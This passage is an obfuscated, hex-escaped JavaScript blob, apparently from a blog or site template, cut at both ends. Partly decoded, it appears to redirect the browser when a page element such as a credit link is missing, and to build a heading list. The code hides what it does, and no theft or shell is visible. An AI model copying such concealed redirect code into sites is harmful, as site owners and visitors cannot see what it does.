x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6c\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x35\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x6b\x29\x7d\x29\x3b\x35\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x50\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x50\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x5a\x28\x6a\x20\x31\x6b\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6b\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x63\x3d\x31\x5a\x2c\x33\x63\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x63\x3c\x49\x29\x7b\x34\x5a\x3d\x49\x2d\x33\x63\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x34\x5a\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x36\x67\x2f\x36\x68\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x63\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x49\x3d\x33\x63\x7d\x29\x3b\x5a\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x50\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x2c\x32\x50\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x36\x61\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\